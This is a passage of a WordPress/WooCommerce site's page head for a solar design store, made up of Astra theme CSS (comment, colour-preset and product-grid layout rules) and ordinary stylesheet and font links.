break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), 